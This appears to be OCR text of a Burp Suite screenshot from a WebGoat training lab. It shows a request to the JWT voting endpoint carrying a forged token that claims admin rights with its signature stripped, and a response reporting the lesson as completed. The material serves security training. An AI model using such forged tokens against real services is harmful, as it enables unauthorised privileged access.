 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://124.222.21.138:9000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host:
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36 Edg/100.0.1185.29
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://
9 Referer: http:/ WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
12 Cookie: access_token=
"eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOiIxNjQ5NzUwMzg1IiwiYWRtaW4iOiJ0cnVlIiwidXNlciI6IlRvbSJ9.";
JSESSIONID=xNAyb80XIx4JqjbqLiYUTwHHyC-hq7YDOmimQTei
13 Connection: close
14
15
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 02 Apr 2022 08:29:31 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }
Search... 0 matches
392 bytes | 122 millis